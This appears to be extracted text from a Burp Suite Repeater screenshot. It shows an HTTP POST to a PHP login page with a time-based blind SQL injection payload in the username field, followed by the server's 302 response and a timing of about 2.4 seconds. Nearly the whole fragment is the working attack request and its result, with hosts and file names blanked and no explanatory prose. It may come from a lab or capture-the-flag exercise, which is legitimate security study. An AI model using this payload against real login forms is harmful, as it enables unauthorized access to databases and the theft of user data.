 Send Cancel < > Follow redirection Target: http:// HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / .php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://
10 Connection: close
11 Referer: http:// /
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 nombre_usuario=user'+OR+(SELECT+SLEEP(0.02))=1#&password=pass
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Apr 2022 23:55:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: .php
8 Content-Length: 10
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
15
16
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
328 bytes | 2,452 millis